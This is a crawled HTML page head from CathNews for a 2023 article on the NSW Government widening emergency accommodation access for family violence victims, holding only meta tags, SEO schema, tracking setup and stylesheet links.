

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/
body_size: 38276
content:

    <!doctype html>

<html lang="en-AU">

    <head>

        <meta charset="UTF-8">

        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <link rel="profile" href="https://gmpg.org/xfn/11">

        <link rel="pingback" href="https://cathnews.com/xmlrpc.php">

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><noscript><style>#preloader{display:none;}</style></noscript><noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Family violence victims get greater access to accommodation  - CathNews</title>
	<link rel="canonical" href="https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Family violence victims get greater access to accommodation  - CathNews" />
	<meta property="og:description" content="Those seeking emergency accommodation in New South Wales will now have greater access and a higher asset threshold to qualify, the Minns Government announced. Source: Yahoo News." />
	<meta property="og:url" content="https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/" />
	<meta property="og:site_name" content="CathNews" />
	<meta property="article:publisher" content="https://www.facebook.com/CathNews/" />
	<meta property="article:published_time" content="2023-07-11T20:40:00+00:00" />
	<meta property="article:modified_time" content="2023-07-11T22:23:18+00:00" />
	<meta property="og:image" content="https://cathnews.com/wp-content/uploads/2023/07/0712minn-ChrisMinns-Facebook-ChrisMinns.jpg" />
	<meta property="og:image:width" content="461" />
	<meta property="og:image:height" content="233" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rebecca Comini" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CathNews" />
	<meta name="twitter:site" content="@CathNews" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/#article","isPartOf":{"@id":"https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/"},"author":{"name":"Rebecca Comini","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75"},"headline":"Family violence victims get greater access to accommodation ","datePublished":"2023-07-11T20:40:00+00:00","dateModified":"2023-07-11T22:23:18+00:00","mainEntityOfPage":{"@id":"https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/"},"wordCount":300,"publisher":{"@id":"https://cathnews.com/#organization"},"image":{"@id":"https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/07/0712minn-ChrisMinns-Facebook-ChrisMinns.jpg","articleSection":["Family Violence","Housing","New South Wales"],"inLanguage":"en-AU"},{"@type":"WebPage","@id":"https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/","url":"https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/","name":"Family violence victims get greater access to accommodation  - CathNews","isPartOf":{"@id":"https://cathnews.com/#website"},"primaryImageOfPage":{"@id":"https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/#primaryimage"},"image":{"@id":"https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/#primaryimage"},"thumbnailUrl":"https://cathnews.com/wp-content/uploads/2023/07/0712minn-ChrisMinns-Facebook-ChrisMinns.jpg","datePublished":"2023-07-11T20:40:00+00:00","dateModified":"2023-07-11T22:23:18+00:00","breadcrumb":{"@id":"https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/#primaryimage","url":"https://cathnews.com/wp-content/uploads/2023/07/0712minn-ChrisMinns-Facebook-ChrisMinns.jpg","contentUrl":"https://cathnews.com/wp-content/uploads/2023/07/0712minn-ChrisMinns-Facebook-ChrisMinns.jpg","width":461,"height":233,"caption":"Chris Minns (Facebook/Chris Minns)"},{"@type":"BreadcrumbList","@id":"https://cathnews.com/2023/07/12/family-violence-victims-get-greater-access-to-accommodation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cathnews.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://cathnews.com/news/"},{"@type":"ListItem","position":3,"name":"Family violence victims get greater access to accommodation "}]},{"@type":"WebSite","@id":"https://cathnews.com/#website","url":"https://cathnews.com/","name":"CathNews","description":"Catholic News and Jobs","publisher":{"@id":"https://cathnews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cathnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"},{"@type":"Organization","@id":"https://cathnews.com/#organization","name":"CathNews","url":"https://cathnews.com/","logo":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/logo/image/","url":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","contentUrl":"https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon.png","width":512,"height":512,"caption":"CathNews"},"image":{"@id":"https://cathnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CathNews/","https://x.com/CathNews","https://www.youtube.com/user/cathnews"]},{"@type":"Person","@id":"https://cathnews.com/#/schema/person/d9bd30527cd6093dd1ef56b69fbe4d75","name":"Rebecca Comini","image":{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://cathnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/cc3effad86be96b55a77d8e56758f35e76919352a28f8606555e21dc9909e3d9?s=96&d=http%3A%2F%2Fcathnews.com%2Fwp-content%2Fplugins%2Fwp-jobsearch%2Fimages%2Fno-image.jpg&r=g","caption":"Rebecca Comini"},"url":"https://cathnews.com/author/rebecca-cominicatholic-org-au/"}]}</script>
	<!-- / Yoast SEO plugin. -->


            <script type="05446871133f40e4c23057e3-text/javascript">
                var jobsearch_sloc_country = '', jobsearch_sloc_state = '', jobsearch_sloc_city = '',
                    jobsearch_sloc_type = '', jobsearch_is_admin = '', jobsearch_is_post_page = '',
                    jobsearch_is_loc_editor = '';
            </script>
        <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//api.mapbox.com' />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Feed" href="https://cathnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CathNews &raquo; Comments Feed" href="https://cathnews.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F07%2F12%2Ffamily-violence-victims-get-greater-access-to-accommodation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cathnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcathnews.com%2F2023%2F07%2F12%2Ffamily-violence-victims-get-greater-access-to-accommodation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cathnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://cathnews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://cathnews.com/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://cathnews.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://cathnews.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='extendify-utility-styles-css' href='https://cathnews.com/wp-content/plugins/extendify/public/build/utility-minimum.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://cathnews.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cathnews.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://cathnews.com/wp-content/uploads/elementor/css/post-7.css?ver=1712466108' type='text/css' media='all' />
